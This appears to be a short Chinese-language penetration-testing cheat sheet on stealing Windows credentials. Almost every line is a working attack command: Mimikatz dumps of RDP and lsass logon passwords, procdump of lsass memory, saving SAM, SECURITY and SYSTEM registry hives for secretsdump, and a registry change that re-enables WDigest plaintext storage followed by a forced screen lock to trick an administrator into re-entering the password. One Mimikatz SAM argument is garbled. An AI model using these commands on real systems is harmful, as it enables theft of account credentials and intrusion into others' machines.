 4.使用Mimikatz从已存在的RDP连接中导出凭据
mimikatz.exe "privilege::debug" "ts::logonpasswords" exit > log.txt
• 主机密码
读取lsass
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit > log.txt
procdump64.exe -accepteula -ma lsass.exe lsass.dmp
mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
xiaomimi.exe 1
读取SAM
reg save hklm\sam sam.hive
reg save hklm\security security.hive
reg save hklm\system system.hive
mimikatz.exe "lsadump::sam  /sam:sam.hive \security:hive.save" exit
python secretsdump.py -sam sam.hive -security security.hive -system system.hive LOCAL
安装KB2871997补丁后lsass不保存明文，手动开启Wdigest Auth后锁屏让管理员重新输密码，2012 r2后默认自带
#开启Wdigest Auth
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
#锁屏
rundll32 user32.dll,LockWorkStation